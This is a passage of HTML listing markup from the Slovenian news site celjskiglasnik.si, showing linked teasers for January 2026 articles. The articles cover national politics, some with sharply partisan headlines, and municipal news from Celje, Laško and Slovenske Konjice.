            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Jelka-Godec-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jelka-godec-financnemu-ministru-zdravstvo-ni-zastonj-pa-tudi-dolgotrajne-oskrbe-za-placan-prispevek-ljudje-ne-dobijo/" rel="bookmark" title="Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe za plačan prispevek ljudje ne dobijo.&#8221;">Jelka Godec finančnemu ministru: &#8220;Zdravstvo ni zastonj! Pa tudi dolgotrajne oskrbe...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:00:27+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/" rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:00:13+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:40:01+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:30:37+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:47:22+00:00" >18. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
